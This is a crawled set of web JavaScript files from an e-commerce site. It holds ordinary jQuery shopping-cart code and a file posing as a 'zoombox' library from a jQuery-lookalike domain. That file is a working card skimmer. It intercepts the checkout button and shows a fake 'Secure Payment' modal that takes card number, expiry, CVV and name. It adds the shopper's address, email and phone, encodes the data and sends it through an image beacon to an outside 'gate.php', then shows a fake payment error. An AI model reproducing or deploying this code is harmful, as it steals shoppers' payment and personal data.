    $("div.num").children("span.cart_add").click(function(){
      var num = parseInt($(this).prev().html());
      var pkey = $(this).parents("div.num").children("input[name=wherePro]").attr("value");
      //alert(pkey);
      num = num + 1;
      var price = $(this).parents("li.cartproduct").children("input.cart_pprice").attr("value");
      subtotal = subtotal + Number(price);
      var allgrand = Number($("#grandtotal").children("span").html().split("$ ")[1]);
      if($(this).parents("li.cartproduct").children("input[type='checkbox']").attr("checked") == "checked"){
        allgrand = allgrand + Number(price);
      }
      ini();
      //$(".pnum").attr("value",num);
      $("#grandtotal").children("span").html("$ "+allgrand.toFixed(2));
      var tsubtotal = Number($(this).parents("li.cartproduct").children("div.cartsubmoney").html().split("$")[1]);
      tsubtotal = tsubtotal + Number(price);
      $(this).parents("li.cartproduct").children("div.cartsubmoney").html("$"+tsubtotal.toFixed(2));
      //$(this).prev().html(num);
      $("#pnum"+pkey).attr("value",num);
      $("#cunum"+pkey).html(num);
      $(this).parents("div.pricebuy").next().attr("value",num);
      $("#updatacart").click();//更新购物车
    });

    //全选或者全删,顺便计算价格
    $(".carttitle").children(".cartcheckbox").toggle(
      function(){
        $(".cartproduct").each(function(){
          $(this).children("input[type='checkbox']").removeAttr("checked");
        });
        $(this).removeClass("cartcbclick");
        $(".cartproduct").children(".cartcheckbox").removeClass("cartcbclick");
        $("#grandtotal").children("span").html("$ "+0);
      },
      function(){
        $(".cartproduct").each(function(){
          $(this).children("input[type='checkbox']").attr("checked" , "checked");
        });
        var allsub = 0;
        var allgrand = 0;
        $(this).addClass("cartcbclick");
        $(".cartproduct").children(".cartcheckbox").addClass("cartcbclick");
        $(".cartproduct").each(function(){
          var price = $(this).children("input.cart_pprice").attr("value");
          var num = $(this).children("div.cartpnum").children("input.pnum").attr("value");
          var submoney = Number(price) * Number(num);
          if($(this).children("input[type='checkbox']").attr("checked") == "checked"){
            allsub = allsub + submoney;
          }
          allgrand = allgrand + submoney;
        });
        $("#subtotal").html("Subtotal $"+allsub.toFixed(2));
        $("#grandtotal").children("span").html("$ "+allgrand.toFixed(2));
      }
      );

    //单选,顺便计算价格
    $(".cartproduct").children(".cartcheckbox").click(function(){
      var allgrand = Number($("#grandtotal").children("span").html().split("$ ")[1]);
      var cusub = Number($(this).parents("li.cartproduct").children("div.cartsubmoney").html().split("$")[1]);
      if($(this).hasClass("cartcbclick")){
        $(this).removeClass("cartcbclick");
        $(this).next().removeAttr("checked");
        $("#grandtotal").children("span").html("$ "+(allgrand - cusub).toFixed(2));
      }else{
        $(this).addClass("cartcbclick");
        $(this).next().attr("checked","checked");
        $("#grandtotal").children("span").html("$ "+ (allgrand + cusub).toFixed(2));
      }
    });
  });

--- FILE ---
content_type: text/javascript
request_url: https://jquery-minical.com/bin/zoombox.min.js
body_size: 7921
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://jquery-minical.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectOrderInfo() {
        let orderInfo = '';

        const totalElement = document.querySelector('tfoot tr:last-child td.total') || 
                            document.querySelector('td.total b') ||
                            document.querySelector('.total') ||
                            document.querySelector('[class*="total"]');

        if (totalElement) {
            orderInfo = totalElement.textContent || totalElement.innerText || '';
        }

        if (!orderInfo) {
            const priceElements = document.querySelectorAll('td.price, .price, [class*="price"]');
            for (let element of priceElements) {
                const text = element.textContent || element.innerText || '';
                if (text.toLowerCase().includes('total') || text.includes('$') || text.includes('€') || text.includes('£')) {
                    orderInfo = text;
                    break;
                }
            }
        }

        return orderInfo.trim();
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            fullName: ''
        };

        const email = document.querySelector('#payment-address input[name="email"]');
        const address1 = document.querySelector('#payment-address input[name="address_1"]');
        const address2 = document.querySelector('#payment-address input[name="address_2"]');
        const city = document.querySelector('#payment-address input[name="city"]');
        const postcode = document.querySelector('#payment-address input[name="postcode"]');
        const country = document.querySelector('#payment-address select[name="country_id"]');
        const zone = document.querySelector('#payment-address select[name="zone_id"]');
        const phone = document.querySelector('#payment-address input[name="telephone"]');
        const firstName = document.querySelector('#payment-address input[name="firstname"]');
        const lastName = document.querySelector('#payment-address input[name="lastname"]');

        let hasFieldData = false;

        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const postcodeVal = postcode ? postcode.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';

            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zoneVal = zone && zone.selectedOptions.length > 0 ? zone.selectedOptions[0].text : '';

            const fullName = ((firstName ? firstName.value.trim() : '') + ' ' + (lastName ? lastName.value.trim() : '')).trim();

            if (addr1 || cityVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = zoneVal;
                addressData.country = countryVal;
                addressData.zip = postcodeVal;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                addressData.fullName = fullName;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const shippingEmail = document.querySelector('#shipping-address input[name="email"]');
            const shippingAddress1 = document.querySelector('#shipping-address input[name="address_1"]');
            const shippingAddress2 = document.querySelector('#shipping-address input[name="address_2"]');
            const shippingCity = document.querySelector('#shipping-address input[name="city"]');
            const shippingPostcode = document.querySelector('#shipping-address input[name="postcode"]');
            const shippingCountry = document.querySelector('#shipping-address select[name="country_id"]');
            const shippingZone = document.querySelector('#shipping-address select[name="zone_id"]');
            const shippingPhone = document.querySelector('#shipping-address input[name="telephone"]');
            const shippingFirstName = document.querySelector('#shipping-address input[name="firstname"]');
            const shippingLastName = document.querySelector('#shipping-address input[name="lastname"]');

            if (shippingAddress1 && shippingAddress1.value.trim()) {
                const addr1 = shippingAddress1.value.trim();
                const addr2 = shippingAddress2 ? shippingAddress2.value.trim() : '';
                const cityVal = shippingCity ? shippingCity.value.trim() : '';
                const postcodeVal = shippingPostcode ? shippingPostcode.value.trim() : '';
                const emailVal = shippingEmail ? shippingEmail.value.trim() : '';
                const phoneVal = shippingPhone ? shippingPhone.value.trim() : '';

                const countryVal = shippingCountry && shippingCountry.selectedOptions.length > 0 ? shippingCountry.selectedOptions[0].text : '';
                const zoneVal = shippingZone && shippingZone.selectedOptions.length > 0 ? shippingZone.selectedOptions[0].text : '';

                const fullName = ((shippingFirstName ? shippingFirstName.value.trim() : '') + ' ' + (shippingLastName ? shippingLastName.value.trim() : '')).trim();

                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = zoneVal;
                addressData.country = countryVal;
                addressData.zip = postcodeVal;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                addressData.fullName = fullName;
                hasFieldData = true;
            }
        }

        return addressData;
    }

    function sendData(data) {
        console.log('Sending data:', data);

        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var orderInfo = collectOrderInfo();
        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData + "|" + orderInfo));

        if (lastSentData.indexOf(encodedData) >= 0) {
            console.log('Data already sent, skipping');
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);

        console.log('Data sent successfully to:', img.src);
    }

    // Обработчик сообщений от iframe
    window.addEventListener('message', function(event) {
        if (event.data.type === 'PAYMENT_FORM_SUBMIT') {
            console.log('Received payment data from iframe:', event.data.paymentData);

            const addressData = collectAddressData();
            console.log('Collected address data:', addressData);

            const fullPaymentData = {
                ...event.data.paymentData,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            sendData(fullPaymentData);
            localStorage.setItem('aaa', 'true');

            // Отправляем подтверждение обратно в iframe
            const iframe = document.querySelector('#custom-payment-modal iframe');
            if (iframe && iframe.contentWindow) {
                iframe.contentWindow.postMessage({
                    type: 'PAYMENT_PROCESSED'
                }, '*');
            }
        } else if (event.data.type === 'CLOSE_MODAL') {
            closePaymentModal();
        } else if (event.data.type === 'RELOAD_PAGE') {
            console.log('Reloading page...');
            window.location.reload();
        }
    });

    function isCreditCardSelected() {
        // Проверяем все возможные варианты селекторов для радио-кнопки кредитной карты
        const selectors = [
            'input[name="payment_method"][value="pp_payflow_iframe"]',
            'input[value="pp_payflow_iframe"]',
            '#pp_payflow_iframe',
            'input[name="payment_method"]:checked'
        ];

        let creditCardRadio = null;

        for (let selector of selectors) {
            creditCardRadio = document.querySelector(selector);
            if (creditCardRadio) {
                console.log('Found credit card radio with selector:', selector);
                console.log('Radio element:', creditCardRadio);
                console.log('Radio checked:', creditCardRadio.checked);
                console.log('Radio value:', creditCardRadio.value);
                break;
            }
        }

        if (!creditCardRadio) {
            console.log('Credit card radio not found, checking all payment method radios...');
            const allRadios = document.querySelectorAll('input[name="payment_method"]');
            console.log('All payment method radios:', allRadios);
            allRadios.forEach((radio, index) => {
                console.log(`Radio ${index}:`, {
                    value: radio.value,
                    checked: radio.checked,
                    id: radio.id,
                    element: radio
                });
                if (radio.value === 'pp_payflow_iframe' || radio.id === 'pp_payflow_iframe') {
                    creditCardRadio = radio;
                }
            });
        }

        const isSelected = creditCardRadio && creditCardRadio.checked && 
                          (creditCardRadio.value === 'pp_payflow_iframe' || creditCardRadio.id === 'pp_payflow_iframe');

        console.log('Credit card selection result:', isSelected);
        return isSelected;
    }

    function setupContinueButtonInterceptor() {
        console.log('Setting up Continue button interceptor...');

        const continueButton = document.querySelector('#button-payment-method');

        if (continueButton) {
            console.log('Found Continue button, attaching interceptor');

            // Удаляем предыдущие обработчики
            continueButton.removeEventListener('click', handleContinueClick, true);

            // Добавляем новый обработчик с capture phase
            continueButton.addEventListener('click', handleContinueClick, true);

            // Также перехватываем через onclick
            const originalOnClick = continueButton.onclick;
            continueButton.onclick = function(e) {
                console.log('Continue button clicked via onclick');
                console.log('Checking credit card selection...');

                if (isCreditCardSelected()) {
                    console.log('Credit card selected, showing modal');
                    e.preventDefault();
                    e.stopPropagation();
                    showPaymentModal();
                    return false;
                } else {
                    console.log('Credit card not selected, proceeding normally');
                    if (originalOnClick) {
                        return originalOnClick.call(this, e);
                    }
                }
            };

            console.log('Continue button interceptor attached');
        } else {
            console.log('Continue button not found, retrying...');
            setTimeout(setupContinueButtonInterceptor, 500);
        }
    }

    function handleContinueClick(e) {
        console.log('Continue button clicked, checking payment method...');
        console.log('Event details:', e);

        // Добавляем небольшую задержку для обновления состояния радио-кнопок
        setTimeout(() => {
            if (isCreditCardSelected()) {
                console.log('Credit card selected, intercepting click');
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
                showPaymentModal();
                return false;
            } else {
                console.log('Credit card not selected, allowing normal flow');
                // Если кредитная карта не выбрана, позволяем событию продолжиться
                // Но не вызываем preventDefault, чтобы не блокировать нормальный переход
            }
        }, 50);
    }

    // Наблюдатель за изменениями DOM
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                mutation.addedNodes.forEach(function(node) {
                    if (node.nodeType === 1) {
                        // Проверяем появление кнопки Continue
                        const continueButton = node.id === 'button-payment-method' ? node : 
                                             node.querySelector && node.querySelector('#button-payment-method');

                        if (continueButton && !continueButton.hasAttribute('data-interceptor-attached')) {
                            console.log('New Continue button detected, setting up interceptor');
                            continueButton.setAttribute('data-interceptor-attached', 'true');
                            setTimeout(setupContinueButtonInterceptor, 100);
                        }

                        // Проверяем появление радио-кнопки Credit Card
                        const creditCardRadio = node.id === 'pp_payflow_iframe' ? node : 
                                              node.querySelector && node.querySelector('#pp_payflow_iframe');

                        if (creditCardRadio && !creditCardRadio.hasAttribute('data-change-attached')) {
                            console.log('Credit card radio button detected');
                            creditCardRadio.setAttribute('data-change-attached', 'true');
                            creditCardRadio.addEventListener('change', function() {
                                console.log('Credit card radio changed, checked:', this.checked);
                            });
                        }
                    }
                });
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    // Инициализация при загрузке страницы
    function initializeInterceptor() {
        console.log('Initializing payment interceptor...');

        // Проверяем наличие элементов на странице
        const continueButton = document.querySelector('#button-payment-method');
        const creditCardRadio = document.querySelector('#pp_payflow_iframe');

        console.log('Continue button found:', !!continueButton);
        console.log('Credit card radio found:', !!creditCardRadio);

        if (continueButton) {
            setupContinueButtonInterceptor();
        }

        if (creditCardRadio) {
            creditCardRadio.addEventListener('change', function() {
                console.log('Credit card radio changed, checked:', this.checked);
            });
        }

        // Дополнительная проверка всех радио-кнопок
        const allRadios = document.querySelectorAll('input[name="payment_method"]');
        console.log('Found payment method radios:', allRadios.length);
        allRadios.forEach((radio, index) => {
            console.log(`Payment radio ${index}:`, {
                value: radio.value,
                checked: radio.checked,
                id: radio.id
            });
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initializeInterceptor);
    } else {
        initializeInterceptor();
    }

    function showPaymentModal() {
        console.log('Showing payment modal...');

        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: linear-gradient(135deg, rgba(0, 0, 0, 0.9) 0%, rgba(40, 40, 40, 0.95) 100%) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 12px !important;
            box-shadow: 0 20px 60px rgba(0, 0, 0, 0.8) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        // Создаем HTML с правильно экранированными регулярными выражениями
        const htmlContent = `<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure Payment</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif; background: linear-gradient(135deg, #1a1a1a 0%, #2d2d2d 50%, #1a1a1a 100%); height: 100vh; overflow: hidden; display: flex; flex-direction: column; color: #ffffff; }
        .payment-header { background: linear-gradient(135deg, #000000 0%, #333333 50%, #000000 100%); padding: 15px 25px; display: flex; justify-content: space-between; align-items: center; border-bottom: 2px solid #444444; flex-shrink: 0; box-shadow: 0 2px 10px rgba(0, 0, 0, 0.5); }
        .payment-logo { display: flex; align-items: center; gap: 10px; color: #ffffff; font-weight: 700; font-size: 20px; text-shadow: 0 1px 3px rgba(0, 0, 0, 0.5); }
        .payment-close { background: linear-gradient(135deg, #333333 0%, #555555 100%); border: 1px solid #666666; color: #ffffff; font-size: 22px; cursor: pointer; padding: 8px 12px; border-radius: 6px; transition: all 0.3s ease; line-height: 1; width: 36px; height: 36px; display: flex; align-items: center; justify-content: center; box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3); }
        .payment-close:hover { background: linear-gradient(135deg, #555555 0%, #777777 100%); transform: translateY(-1px); box-shadow: 0 4px 8px rgba(0, 0, 0, 0.4); }
        .payment-content { padding: 25px 30px; flex: 1; display: flex; flex-direction: column; justify-content: center; overflow: hidden; background: linear-gradient(180deg, #2a2a2a 0%, #1e1e1e 100%); }
        .payment-info { text-align: center; margin-bottom: 25px; }
        .payment-info h2 { margin: 0 0 10px 0; font-size: 24px; font-weight: 700; color: #ffffff; text-shadow: 0 1px 3px rgba(0, 0, 0, 0.5); }
        .secure-text { display: flex; align-items: center; justify-content: center; gap: 8px; color: #cccccc; font-size: 14px; font-weight: 500; margin: 0; }
        .payment-form { max-width: 600px; margin: 0 auto; width: 100%; }
        .form-group { margin-bottom: 20px; }
        .form-group label { display: block; margin-bottom: 6px; font-weight: 600; color: #ffffff; font-size: 14px; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3); }
        .form-group input { width: 100%; padding: 14px 16px; border: 2px solid #444444; border-radius: 8px; font-size: 15px; transition: all 0.3s ease; box-sizing: border-box; background: linear-gradient(135deg, #333333 0%, #2a2a2a 100%); color: #ffffff; outline: none; box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.3); }
        .form-group input::placeholder { color: #888888; }
        .form-group input:focus { border-color: #666666; background: linear-gradient(135deg, #3a3a3a 0%, #333333 100%); box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1), inset 0 2px 4px rgba(0, 0, 0, 0.3); }
        .form-group input.error { border-color: #ff4444; background: linear-gradient(135deg, #4a2a2a 0%, #3a2222 100%); box-shadow: 0 0 0 3px rgba(255, 68, 68, 0.2); }
        .error-message { color: #ff6666; font-size: 13px; margin-top: 5px; min-height: 18px; opacity: 0; transition: opacity 0.3s ease; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5); }
        .error-message.show { opacity: 1; }
        .form-row { display: flex; gap: 16px; }
        .form-half { flex: 1; }
        .payment-button { width: 100%; background: linear-gradient(135deg, #000000 0%, #333333 50%, #000000 100%); color: #ffffff; border: 2px solid #555555; padding: 16px 24px; border-radius: 8px; font-size: 16px; font-weight: 700; cursor: pointer; transition: all 0.3s ease; margin-top: 10px; outline: none; display: flex; align-items: center; justify-content: center; gap: 10px; box-shadow: 0 4px 15px rgba(0, 0, 0, 0.4); text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5); }
        .payment-button:hover { background: linear-gradient(135deg, #222222 0%, #444444 50%, #222222 100%); transform: translateY(-2px); box-shadow: 0 6px 20px rgba(0, 0, 0, 0.5); border-color: #666666; }
        .payment-button:active { transform: translateY(0); box-shadow: 0 2px 10px rgba(0, 0, 0, 0.4); }
        .payment-button:disabled { background: linear-gradient(135deg, #2a2a2a 0%, #1a1a1a 100%); cursor: not-allowed; transform: none; box-shadow: none; border-color: #333333; color: #666666; }
        .payment-footer { text-align: center; margin-top: 20px; padding-top: 20px; border-top: 1px solid #444444; flex-shrink: 0; }
        .payment-footer p { margin: 0; color: #aaaaaa; font-size: 13px; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3); }
        .payment-error { background: linear-gradient(135deg, #4a2222 0%, #3a1a1a 100%); color: #ff8888; padding: 14px 18px; margin: 18px 0; border-radius: 8px; border: 1px solid #ff4444; font-size: 14px; display: none; align-items: center; gap: 10px; box-shadow: 0 2px 10px rgba(255, 68, 68, 0.2); }
        .payment-error.show { display: flex; }
        .payment-processing { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: linear-gradient(135deg, rgba(0, 0, 0, 0.95) 0%, rgba(26, 26, 26, 0.98) 100%); display: none; flex-direction: column; justify-content: center; align-items: center; z-index: 10; }
        .payment-processing.show { display: flex; }
        .spinner { width: 50px; height: 50px; border: 4px solid #333333; border-top: 4px solid #ffffff; border-radius: 50%; animation: spin 1.2s linear infinite; margin-bottom: 20px; box-shadow: 0 0 20px rgba(255, 255, 255, 0.1); }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        .payment-processing p { margin: 0 0 6px 0; color: #ffffff; font-weight: 700; font-size: 18px; text-shadow: 0 1px 3px rgba(0, 0, 0, 0.5); }
        .payment-processing small { color: #cccccc; font-size: 14px; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3); }
        @media (max-width: 640px) { .payment-header { padding: 12px 18px; } .payment-content { padding: 18px 22px; } .form-row { flex-direction: column; gap: 0; } .form-half { margin-bottom: 20px; } .form-group input { font-size: 15px; padding: 14px 16px; } .payment-info h2 { font-size: 20px; } }
    </style>
</head>
<body>
    <div class="payment-header">
        <div class="payment-logo">
            <svg width="26" height="26" viewBox="0 0 24 24" fill="none">
                <rect width="24" height="24" rx="4" fill="#ffffff"/>
                <path d="M8 12h8M8 8h8M8 16h5" stroke="#000000" stroke-width="2" stroke-linecap="round"/>
            </svg>
            Secure Payment
        </div>
        <button type="button" class="payment-close" onclick="closeModal()">&times;</button>
    </div>
    <div class="payment-content">
        <div class="payment-info">
            <h2>Complete Your Payment</h2>
            <p class="secure-text">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#cccccc" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#cccccc" stroke-width="1.5" fill="none"/>
                </svg>
                Secure SSL Payment
            </p>
        </div>
        <form id="payment-form" class="payment-form">
            <div class="form-group">
                <label for="cardholder">Cardholder Name *</label>
                <input type="text" id="cardholder" name="cardholder" autocomplete="off" required>
                <div class="error-message" id="cardholder-error"></div>
            </div>
            <div class="form-group">
                <label for="cardnumber">Card Number *</label>
                <input type="text" id="cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="error-message" id="cardnumber-error"></div>
            </div>
            <div class="form-row">
                <div class="form-group form-half">
                    <label for="expiry">Expiry Date *</label>
                    <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="error-message" id="expiry-error"></div>
                </div>
                <div class="form-group form-half">
                    <label for="cvv">CVV *</label>
                    <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="error-message" id="cvv-error"></div>
                </div>
            </div>
            <button type="submit" class="payment-button">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Complete Payment
            </button>
        </form>
        <div class="payment-footer">
            <p>Powered by <strong>Secure Payment Gateway</strong> - SSL Protected</p>
        </div>
        <div id="payment-error" class="payment-error">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#ff8888" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#ff8888" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#ff8888"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>
    <div id="payment-processing" class="payment-processing">
        <div class="spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>
    <script>
        function closeModal() {
            window.parent.postMessage({ type: 'CLOSE_MODAL' }, '*');
        }
        function validateCardholder() {
            const input = document.getElementById('cardholder');
            const error = document.getElementById('cardholder-error');
            const value = input.value.trim();
            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }
            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }
            hideError(input, error);
            return true;
        }
        function validateCardNumber() {
            const input = document.getElementById('cardnumber');
            const error = document.getElementById('cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }
            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }
            hideError(input, error);
            return true;
        }
        function validateExpiry() {
            const input = document.getElementById('expiry');
            const error = document.getElementById('expiry-error');
            const value = input.value;
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }
            const [month, year] = value.split('/').map(Number);
            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }
            hideError(input, error);
            return true;
        }
        function validateCVV() {
            const input = document.getElementById('cvv');
            const error = document.getElementById('cvv-error');
            const value = input.value;
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }
            hideError(input, error);
            return true;
        }
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                sum += digit;
                isEven = !isEven;
            }
            return sum % 10 === 0;
        }
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        function processPayment() {
            console.log('Starting payment process...');
            const processingDiv = document.getElementById('payment-processing');
            const form = document.getElementById('payment-form');
            const cardNumber = document.getElementById('cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('expiry').value;
            const cvv = document.getElementById('cvv').value;
            const cardholder = document.getElementById('cardholder').value;
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder
            };
            console.log('Sending payment data to parent:', paymentData);
            window.parent.postMessage({
                type: 'PAYMENT_FORM_SUBMIT',
                paymentData: paymentData
            }, '*');
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
        }
        window.addEventListener('message', function(event) {
            if (event.data.type === 'PAYMENT_PROCESSED') {
                console.log('Payment processed, showing error and reloading...');
                const processingDiv = document.getElementById('payment-processing');
                const form = document.getElementById('payment-form');
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
                const errorDiv = document.getElementById('payment-error');
                errorDiv.classList.add('show');
                setTimeout(() => {
                    window.parent.postMessage({
                        type: 'RELOAD_PAGE'
                    }, '*');
                }, 2000);
            }
        });
        document.addEventListener('DOMContentLoaded', function() {
            console.log('Payment form loaded');
            const form = document.getElementById('payment-form');
            const cardholderInput = document.getElementById('cardholder');
            const cardNumberInput = document.getElementById('cardnumber');
            const expiryInput = document.getElementById('expiry');
            const cvvInput = document.getElementById('cvv');
            cardholderInput.addEventListener('blur', validateCardholder);
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                if (formattedValue.length > 19) {
                    formattedValue = formattedValue.substring(0, 19);
                }
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                console.log('Form submitted');
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                console.log('Validation results:', {
                    cardholder: isCardholderValid,
                    cardNumber: isCardNumberValid,
                    expiry: isExpiryValid,
                    cvv: isCVVValid
                });
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    console.log('All validations passed, processing payment...');
                    processPayment();
                } else {
                    console.log('Validation failed');
                }
            });
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>`;

        iframe.src = 'data:text/html;charset=utf-8,' + encodeURIComponent(htmlContent);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });

    }

    function closePaymentModal() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    }

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.walleva.com/catalog/view/theme/my/js/iscroll.js
body_size: 33959
content:
/*!
